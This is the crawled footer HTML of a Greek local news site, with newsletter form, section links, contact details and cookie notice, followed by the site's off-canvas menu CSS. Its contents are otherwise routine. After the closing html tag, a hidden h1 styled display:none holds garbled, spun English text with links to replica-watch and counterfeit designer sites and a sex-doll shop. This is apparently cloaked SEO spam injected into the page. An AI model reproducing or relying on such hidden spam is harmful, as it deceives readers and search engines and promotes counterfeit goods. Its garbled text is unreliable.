												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing83181')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_129" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fpolitiki"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fpolitiki"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing83181" />
									</div>
		</form>
	</div>
	</div>

        </div>
        <!-- //NEWSLETTER -->
      </div>

      <div class="col-md-8">
      	      	<!-- FOOT NAVIGATION -->
      			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3  col-sm-3 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod102"><div class="module-inner"><h3 class="module-title "><span>ΘΕΜΑΤΑ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/greece">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/koinwnika">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li  class="active"> 		<h4>
		<a href="/politiki">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/dimos">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politistika">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/athlitika">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/62-ekloges-2023">
		ΕΚΛΟΓΕΣ 2023					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-4 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod103"><div class="module-inner"><h3 class="module-title "><span>ΑΡΧΕΙΟ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/archive-link/34-ellada">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/27-cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/28-social">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/29-politics">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/30-municipality">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/31-culture">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/32-sports">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module categories-module " id="Mod104"><div class="module-inner"><h3 class="module-title "><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></h3><div class="module-ct">

<div class="custom categories-module"  >
	<ul class="as-contact-info">
<li>
<h4><i class="fa fa-map-marker" title="Διεύθυνση"> </i>Ηλιούπολη - Αττική, Ελλάδα</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6936 532362</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6974 590761</h4>
</li>
<li>
<h4><i class="fa fa-envelope-o" title="e-Mail"> </i> <a style="display: inline; text-transform: lowercase;" href="mailto:info@ilioupolis.gr">info@ilioupolis.gr</a></h4>
</li>
</ul></div>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12">
								<div class="t3-module moduleja-social " id="Mod116"><div class="module-inner"><h3 class="module-title "><span>SOCIAL</span></h3><div class="module-ct">

<div class="customja-social"  >
	<ul class="nav">
<li><a href="https://www.facebook.com/ilioupolis.gr" target="_blank"><i class="fa fa-facebook"> </i>Facebook</a></li>
<li><a><i class="fa fa-youtube"> </i>Youtube (προσεχώς)</a></li>
</ul></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
      	<!-- //FOOT NAVIGATION -->
      	          <div class="footer-banner">
              <div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="https://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

          </div>
      </div>

    </div>
  </section>

  <section class="t3-copyright">
  	<div class="row">
  		<div class="col-md-12 copyright ">
  			

<div class="custom"  >
	<p>Copyright © 2015-2019 Joomla!. All Rights Reserved. Designed by <a href="http://www.szwdesign.gr" target="_blank"><img src="/images/szw-logo-white.png" alt="" width="80" height="20" /></a></p></div>

        <small>Copyright &copy; 2015 Joomla!. All Rights Reserved. Powered by <a href="/" title="ilioupolis.gr" rel="nofollow">ilioupolis.gr</a> - Designed by JoomlArt.com.</small>
        <small>
          <a href="http://twitter.github.io/bootstrap/" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="http://www.apache.org/licenses/LICENSE-2.0" target="_blank">Apache License v2.0</a>.
        </small>
        <small>
          <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
        </small>
  		</div>
  		  	</div>
  </section>

  </div>
</footer>
<!-- //FOOTER -->

</div>


<!--googleoff: all--><div class="cadre_alert_cookies" id="cadre_alert_cookies" style="opacity:1;text-align:center;position:fixed;z-index:10000;left: 0;right: 0;bottom: 0; margin:0px;"><div class="cadre_inner_alert_cookies" style="display: inline-block;width: 100%;margin:auto;max-width:100%;background-color: #ffa500;border: 1px solid #000000;"><div class="cadre_inner_texte_alert_cookies" style="display: inline-block;padding:10px;color: #000000"><div class="cadre_texte pull-left"><p><span id="cn-notice-text">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Χρησιμοποιώντας τις υπηρεσίες μας συμφωνείτε στη χρήση των cookies.<br /></span></p></div><div class="cadre_bouton pull-left"><div class="pull-left  col-sm-6 btn_close" style="margin:0;text-align:center"><button onclick="CloseCadreAlertCookie();" style="background:#cc0000;color:#ffffff" class="btn   popup-modal-dismiss">Αποδοχή</button></div><div class="pull-left  col-sm-6 btn_readmore" style="margin:0;text-align:center"><a style="background:#669900;color:#ffffff" class="btn   read_more" href="/cookies">Διαβάστε περισσότερα</a></div></div></div></div></div><!--googleon: all--><script type="text/javascript">/*<![CDATA[*/var name = "fmalertcookies" + "=";var ca = document.cookie.split(";");var acceptCookie = false;for(var i=0; i<ca.length; i++) {var c = ca[i];while (c.charAt(0)==" ") c = c.substring(1);if (c.indexOf(name) == 0){ acceptCookie = true; document.getElementById("cadre_alert_cookies").style.display="none";}}var d = new Date();d.setTime(d.getTime() + (999*(24*60*60*1000)));var expires_cookie = "expires="+d.toUTCString();function CloseCadreAlertCookie(){document.getElementById('cadre_alert_cookies').style.display='none'; document.cookie='fmalertcookies=true; '+expires_cookie+'; path=/';}/*]]>*/</script></body>
</html><h1 style="display:none;">the main ingenious schooling gourmet design and exquisite beauty can be the sign of <a href="https://fakerolex.is/">fakerolex.is</a> forum.a connections concerning lumination plus shape stresses a  shape of your mobility is definitely the properties with <a href="https://www.pamreplica.ru/">pamreplica.ru</a> forum.normal fingers in making often is the components involved with best swiss <a href="https://www.iwcreplica.ru/">iwcreplica.ru</a>.we offer a wide range of the latest and quality <a href="https://it.wellreplicas.to/">rolex replica</a>.tooth write plus carving skill might focus on a astonishing superior with high quality <a href="https://www.youngsexdoll.com/">https://www.youngsexdoll.com/</a>.the best <a href="https://www.hermesreplica.ru/">https://hermesreplica.ru</a> in the world  advancement area is very large.immediately who sells the best <a href="https://www.givenchyreplica.ru/">givenchyreplica.ru</a> is undoubtedly synchronised with their have significance.<a href="https://www.thombrownereplica.ru/">thombrownereplica.ru</a> forum illustrates the actual appeal of soppy jewellery.</h1>

--- FILE ---
content_type: text/css
request_url: https://www.ilioupolis.gr/templates/ja_teline_v/local/css/off-canvas.css
body_size: 2277
content:
.off-canvas-toggle {
  z-index: 100;
}
html,
body {
  height: 100%;
}
.noscroll {
  position: fixed;
  overflow-y: scroll;
  width: 100%;
}
.t3-wrapper {
  background: #ffffff;
  position: relative;
  left: 0;
  z-index: 99;
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
  overflow: visible;
}
.t3-wrapper::after {
  position: absolute;
  top: 0;
  right: 0;
  width: 0;
  height: 0;
  background: rgba(0, 0, 0, 0.2);
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
  transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
  z-index: 100;
}
.t3-mainnav-android {
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
}
.t3-mainnav-android::after {
  -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
  transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}
.off-canvas-open .t3-wrapper::after {
  width: 100%;
  height: 10000px;
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.off-canvas-open .t3-mainnav-android::after {
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.t3-off-canvas {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 100;
  visibility: hidden;
  width: 250px;
  height: 100%;
  overflow: hidden;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.t3-off-canvas::after {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.off-canvas-right.t3-off-canvas {
  display: none;
}
.off-canvas-right .off-canvas-right.t3-off-canvas {
  display: block;
}
html[dir="ltr"] .off-canvas-right.t3-off-canvas {
  left: auto;
  right: 0;
}
.off-canvas-open .t3-off-canvas::after {
  width: 0;
  height: 0;
  opacity: 0;
  -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
  transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}
.off-canvas-open .off-canvas-current {
  visibility: visible;
}
.off-canvas-open .t3-off-canvas {
  overflow-y: auto;
}
.t3-off-canvas {
  background: #111111;
  color: #e5e5e5;
}
.t3-off-canvas .t3-off-canvas-header {
  background: #000000;
  color: #ffffff;
  padding: 6px 12px;
}
.t3-off-canvas .t3-off-canvas-header h2 {
  margin: 0;
}
.t3-off-canvas .t3-off-canvas-body {
  padding: 6px 12px;
}
.t3-off-canvas .t3-off-canvas-body a {
  color: #e5e5e5;
}
.t3-off-canvas .t3-off-canvas-body a:hover,
.t3-off-canvas .t3-off-canvas-body a:focus {
  color: #333333;
}
.t3-off-canvas .t3-off-canvas-body a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.t3-off-canvas .t3-off-canvas-body .dropdown-menu {
  position: static;
  float: none;
  display: block;
  width: 100%;
  padding: 0;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.off-canvas-effect-1.t3-off-canvas {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.off-canvas-effect-1.off-canvas-open .off-canvas-effect-1.t3-off-canvas {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.off-canvas-effect-1.t3-off-canvas::after {
  display: none;
}
.off-canvas-right.off-canvas-effect-1.t3-off-canvas {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.off-canvas-effect-2.off-canvas-open .t3-wrapper {
  -webkit-transform: translate3d(250px, 0, 0);
  transform: translate3d(250px, 0, 0);
}
.off-canvas-effect-2.t3-off-canvas {
  z-index: 1;
}
.off-canvas-effect-2.off-canvas-open .off-canvas-effect-2.t3-off-canvas {
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
}
.off-canvas-effect-2.t3-off-canvas::after {
  display: none;
}
.off-canvas-right.off-canvas-effect-2.off-canvas-open .t3-wrapper {
  -webkit-transform: translate3d(-250px, 0, 0);
  transform: translate3d(-250px, 0, 0);
}
.off-canvas-effect-3.off-canvas-open .t3-wrapper {
  -webkit-transform: translate3d(250px, 0, 0);
  transform: translate3d(250px, 0, 0);
}
.off-canvas-effect-3.t3-off-canvas {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.off-canvas-effect-3.off-canvas-open .off-canvas-effect-3.t3-off-canvas {
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
}
.off-canvas-effect-3.t3-off-canvas::after {
  display: none;
}
.off-canvas-right.off-canvas-effect-3.off-canvas-open .t3-wrapper {
  -webkit-transform: translate3d(-250px, 0, 0);
  transform: translate3d(-250px, 0, 0);
}
.off-canvas-right.off-canvas-effect-3.t3-off-canvas {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.off-canvas-effect-4.off-canvas-open .t3-wrapper,
.off-canvas-effect-4.off-canvas-open .t3-mainnav-android {
  -webkit-transform: translate3d(250px, 0, 0);
  transform: translate3d(250px, 0, 0);
}
.off-canvas-effect-4.t3-off-canvas {
  z-index: 1;
  -webkit-transform: translate3d(-50%, 0, 0);
  transform: translate3d(-50%, 0, 0);
}
.off-canvas-effect-4.off-canvas-open .off-canvas-effect-4.t3-off-canvas {
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.off-canvas-effect-4.t3-off-canvas::after {
  display: none;
}
.off-canvas-right.off-canvas-effect-4.off-canvas-open .t3-wrapper,
.off-canvas-right.off-canvas-effect-4.off-canvas-open .t3-mainnav-android {
  -webkit-transform: translate3d(-250px, 0, 0);
  transform: translate3d(-250px, 0, 0);
}
.off-canvas-right.off-canvas-effect-4.t3-off-canvas {
  -webkit-transform: translate3d(50%, 0, 0);
  transform: translate3d(50%, 0, 0);
}
.off-canvas-effect-5.off-canvas-open .t3-wrapper {
  -webkit-transform: translate3d(250px, 0, 0);
  transform: translate3d(250px, 0, 0);
}
.off-canvas-effect-5.t3-off-canvas {
  z-index: 1;
  -webkit-transform: translate3d(50%, 0, 0);
  transform: translate3d(50%, 0, 0);
}
.off-canvas-effect-5.off-canvas-open .off-canvas-effect-5.t3-off-canvas {
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.off-canvas-right.off-canvas-effect-5.off-canvas-open .t3-wrapper {
  -webkit-transform: translate3d(-250px, 0, 0);
  transform: translate3d(-250px, 0, 0);
}
.off-canvas-right.off-canvas-effect-5.t3-off-canvas {
  z-index: 1;
  -webkit-transform: translate3d(-50%, 0, 0);
  transform: translate3d(-50%, 0, 0);
}
body.off-canvas-effect-6 {
  -webkit-perspective: 1500px;
  perspective: 1500px;
}
.off-canvas-effect-6 .t3-wrapper {
  -webkit-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  height: auto;
  overflow: hidden;
}
.off-canvas-effect-6.off-canvas-open .t3-wrapper {
  -webkit-transform: translate3d(250px, 0, 0) rotateY(-15deg);
  transform: translate3d(250px, 0, 0) rotateY(-15deg);
}
.off-canvas-effect-6.t3-off-canvas {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.off-canvas-effect-6.off-canvas-open .off-canvas-effect-6.t3-off-canvas {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.off-canvas-effect-6.t3-off-canvas::after {
  display: none;
}
.off-canvas-right.off-canvas-effect-6 .t3-wrapper {
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
}
.off-canvas-right.off-canvas-effect-6.off-canvas-open .t3-wrapper {
  -webkit-transform: translate3d(-250px, 0, 0) rotateY(15deg);
  transform: translate3d(-250px, 0, 0) rotateY(15deg);
}
.off-canvas-right.off-canvas-effect-6.t3-off-canvas {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
body.off-canvas-effect-7 {
  -webkit-perspective: 1500px;
  perspective: 1500px;
  -webkit-perspective-origin: 0% 50%;
  perspective-origin: 0% 50%;
}
.off-canvas-effect-7 .t3-wrapper {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.off-canvas-effect-7.off-canvas-open .t3-wrapper {
  -webkit-transform: translate3d(250px, 0, 0);
  transform: translate3d(250px, 0, 0);
}
.off-canvas-effect-7.t3-off-canvas {
  -webkit-transform: translate3d(-100%, 0, 0) rotateY(-90deg);
  transform: translate3d(-100%, 0, 0) rotateY(-90deg);
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.off-canvas-effect-7.off-canvas-open .off-canvas-effect-7.t3-off-canvas {
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(-100%, 0, 0) rotateY(0deg);
  transform: translate3d(-100%, 0, 0) rotateY(0deg);
}
body.off-canvas-effect-7.off-canvas-right {
  -webkit-perspective-origin: 100% 50%;
  perspective-origin: 100% 50%;
}
.off-canvas-right.off-canvas-effect-7.off-canvas-open .t3-wrapper {
  -webkit-transform: translate3d(-250px, 0, 0);
  transform: translate3d(-250px, 0, 0);
}
.off-canvas-right.off-canvas-effect-7.t3-off-canvas {
  -webkit-transform: translate3d(100%, 0, 0) rotateY(90deg);
  transform: translate3d(100%, 0, 0) rotateY(90deg);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
}
.off-canvas-right.off-canvas-effect-7.off-canvas-open .off-canvas-right.off-canvas-effect-7.t3-off-canvas {
  -webkit-transform: translate3d(100%, 0, 0) rotateY(0deg);
  transform: translate3d(100%, 0, 0) rotateY(0deg);
}
body.off-canvas-effect-8 {
  -webkit-perspective: 1500px;
  perspective: 1500px;
  -webkit-perspective-origin: 0% 50%;
  perspective-origin: 0% 50%;
}
.off-canvas-effect-8 .t3-wrapper {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.off-canvas-effect-8.off-canvas-open .t3-wrapper {
  -webkit-transform: translate3d(250px, 0, 0);
  transform: translate3d(250px, 0, 0);
}
.off-canvas-effect-8.t3-off-canvas {
  -webkit-transform: translate3d(-100%, 0, 0) rotateY(90deg);
  transform: translate3d(-100%, 0, 0) rotateY(90deg);
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.off-canvas-effect-8.off-canvas-open .off-canvas-effect-8.t3-off-canvas {
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(-100%, 0, 0) rotateY(0deg);
  transform: translate3d(-100%, 0, 0) rotateY(0deg);
}
.off-canvas-effect-8.t3-off-canvas::after {
  display: none;
}
body.off-canvas-effect-8.off-canvas-right {
  -webkit-perspective-origin: 100% 50%;
  perspective-origin: 100% 50%;
}
.off-canvas-right.off-canvas-effect-8.off-canvas-open .t3-wrapper {
  -webkit-transform: translate3d(-250px, 0, 0);
  transform: translate3d(-250px, 0, 0);
}
.off-canvas-right.off-canvas-effect-8.t3-off-canvas {
  -webkit-transform: translate3d(100%, 0, 0) rotateY(-90deg);
  transform: translate3d(100%, 0, 0) rotateY(-90deg);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
}
.off-canvas-right.off-canvas-effect-8.off-canvas-open .off-canvas-right.off-canvas-effect-8.t3-off-canvas {
  -webkit-transform: translate3d(100%, 0, 0) rotateY(0deg);
  transform: translate3d(100%, 0, 0) rotateY(0deg);
}
body.off-canvas-effect-9 {
  -webkit-perspective: 1500px;
  perspective: 1500px;
}
.off-canvas-effect-9 .t3-wrapper {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.off-canvas-effect-9.off-canvas-open .t3-wrapper {
  -webkit-transform: translate3d(0, 0, -250px);
  transform: translate3d(0, 0, -250px);
}
.off-canvas-effect-9.t3-off-canvas {
  opacity: 1;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.off-canvas-effect-9.off-canvas-open .off-canvas-effect-9.t3-off-canvas {
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.off-canvas-effect-9.t3-off-canvas::after {
  display: none;
}
.off-canvas-right.off-canvas-effect-9.t3-off-canvas {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
body.off-canvas-effect-10 {
  -webkit-perspective: 1500px;
  perspective: 1500px;
  -webkit-perspective-origin: 0% 50%;
  perspective-origin: 0% 50%;
}
.off-canvas-effect-10.off-canvas-open .t3-wrapper {
  -webkit-transform: translate3d(250px, 0, 0);
  transform: translate3d(250px, 0, 0);
}
.off-canvas-effect-10.t3-off-canvas {
  z-index: 1;
  opacity: 1;
  -webkit-transform: translate3d(0, 0, -250px);
  transform: translate3d(0, 0, -250px);
}
.off-canvas-effect-10.off-canvas-open .off-canvas-effect-10.t3-off-canvas {
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
body.off-canvas-effect-10.off-canvas-right {
  -webkit-perspective-origin: 100% 50%;
  perspective-origin: 100% 50%;
}
.off-canvas-right.off-canvas-effect-10.off-canvas-open .t3-wrapper {
  -webkit-transform: translate3d(-250px, 0, 0);
  transform: translate3d(-250px, 0, 0);
}
body.off-canvas-effect-11 {
  -webkit-perspective: 1500px;
  perspective: 1500px;
}
.off-canvas-effect-11 .t3-wrapper {
  height: auto;
  overflow: hidden;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.off-canvas-effect-11.off-canvas-open .t3-wrapper {
  -webkit-transform: translate3d(100px, 0, -600px) rotateY(-20deg);
  transform: translate3d(100px, 0, -600px) rotateY(-20deg);
}
.off-canvas-effect-11.t3-off-canvas {
  opacity: 1;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.off-canvas-effect-11.off-canvas-open .off-canvas-effect-11.t3-off-canvas {
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.off-canvas-effect-11.t3-off-canvas::after {
  display: none;
}
.off-canvas-right.off-canvas-effect-11.off-canvas-open .t3-wrapper {
  -webkit-transform: translate3d(-100px, 0, -600px) rotateY(20deg);
  transform: translate3d(-100px, 0, -600px) rotateY(20deg);
}
.off-canvas-right.off-canvas-effect-11.t3-off-canvas {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
body.off-canvas-effect-12 {
  -webkit-perspective: 1500px;
  perspective: 1500px;
}
.off-canvas-effect-12 .t3-wrapper {
  height: auto;
  overflow: hidden;
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.off-canvas-effect-12.off-canvas-open .t3-wrapper {
  -webkit-transform: rotateY(-10deg);
  transform: rotateY(-10deg);
}
.off-canvas-effect-12.t3-off-canvas {
  opacity: 1;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.off-canvas-effect-12.off-canvas-open .off-canvas-effect-12.t3-off-canvas {
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.off-canvas-effect-12.t3-off-canvas::after {
  display: none;
}
.off-canvas-right.off-canvas-effect-12 .t3-wrapper {
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
}
.off-canvas-right.off-canvas-effect-12.off-canvas-open .t3-wrapper {
  -webkit-transform: rotateY(10deg);
  transform: rotateY(10deg);
}
.off-canvas-right.off-canvas-effect-12.t3-off-canvas {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
body.off-canvas-effect-13 {
  -webkit-perspective: 1500px;
  perspective: 1500px;
  -webkit-perspective-origin: 0% 50%;
  perspective-origin: 0% 50%;
}
.off-canvas-effect-13.off-canvas-open .t3-wrapper {
  -webkit-transform: translate3d(250px, 0, 0);
  transform: translate3d(250px, 0, 0);
}
.off-canvas-effect-13.t3-off-canvas {
  z-index: 1;
  opacity: 1;
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0);
}
.off-canvas-effect-13.off-canvas-open .off-canvas-effect-13.t3-off-canvas {
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  -webkit-transition-property: -webkit-transform;
  transition-property: transform;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition-speed: 0.2s;
  transition-speed: 0.2s;
}
body.off-canvas-effect-13.off-canvas-right {
  -webkit-perspective-origin: 100% 50%;
  perspective-origin: 100% 50%;
}
.off-canvas-right.off-canvas-effect-13.off-canvas-open .t3-wrapper {
  -webkit-transform: translate3d(-250px, 0, 0);
  transform: translate3d(-250px, 0, 0);
}
body.off-canvas-effect-14 {
  -webkit-perspective: 1500px;
  perspective: 1500px;
  -webkit-perspective-origin: 0% 50%;
  perspective-origin: 0% 50%;
}
.off-canvas-effect-14 .t3-wrapper {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.off-canvas-effect-14.off-canvas-open .t3-wrapper {
  -webkit-transform: translate3d(250px, 0, 0);
  transform: translate3d(250px, 0, 0);
}
.off-canvas-effect-14.t3-off-canvas {
  -webkit-transform: translate3d(-100%, 0, 0) rotateY(90deg);
  transform: translate3d(-100%, 0, 0) rotateY(90deg);
  -webkit-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.off-canvas-effect-14.off-canvas-open .off-canvas-effect-14.t3-off-canvas {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  -webkit-transition-property: -webkit-transform;
  transition-property: transform;
  -webkit-transform: translate3d(-100%, 0, 0) rotateY(0deg);
  transform: translate3d(-100%, 0, 0) rotateY(0deg);
}
body.off-canvas-effect-14.off-canvas-right {
  -webkit-perspective-origin: 100% 50%;
  perspective-origin: 100% 50%;
}
.off-canvas-right.off-canvas-effect-14.off-canvas-open .t3-wrapper {
  -webkit-transform: translate3d(-250px, 0, 0);
  transform: translate3d(-250px, 0, 0);
}
.off-canvas-right.off-canvas-effect-14.t3-off-canvas {
  -webkit-transform: translate3d(100%, 0, 0) rotateY(-90deg);
  transform: translate3d(100%, 0, 0) rotateY(-90deg);
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
}
.off-canvas-right.off-canvas-effect-14.off-canvas-open .off-canvas-right.off-canvas-effect-14.t3-off-canvas {
  -webkit-transform: translate3d(100%, 0, 0) rotateY(0deg);
  transform: translate3d(100%, 0, 0) rotateY(0deg);
}
.old-ie .t3-off-canvas {
  z-index: 100 !important;
  left: -250px;
}
html[dir="ltr"] .off-canvas-right.old-ie .t3-off-canvas {
  right: -250px;
  left: auto;
}
.modal-open .t3-wrapper {
  position: static;
}
.off-canvas-toggle {
  border-radius: 0;
  border: 0;
  padding: 0;
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: none;
  background: transparent;
  border-right: 1px solid #e5e5e5;
  text-shadow: none;
}
.off-canvas-toggle:hover,
.off-canvas-toggle:focus {
  background: #cc0000;
  color: #fff;
  outline: none;
  border-right: 1px solid #e5e5e5;
}
@media (max-width: 992px) {
  .off-canvas-toggle {
    float: left;
    display: block;
    margin-right: 12px;
  }
}
.t3-off-canvas {
  background: #111111;
  color: #e5e5e5;
}
.t3-off-canvas .t3-off-canvas-header {
  background: #000000;
  color: #ffffff;
  padding: 0 0 0 12px;
  height: 53px;
  border-bottom: 3px solid #1a1a1a;
}
.t3-off-canvas .t3-off-canvas-header h2 {
  margin: 0;
  line-height: 50px;
  font-size: 14px;
  font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
  letter-spacing: 1px;
  font-weight: 700;
  text-transform: uppercase;
}
.t3-off-canvas .close {
  margin: 0;
  height: 50px;
  line-height: 50px;
  width: 50px;
  background: transparent;
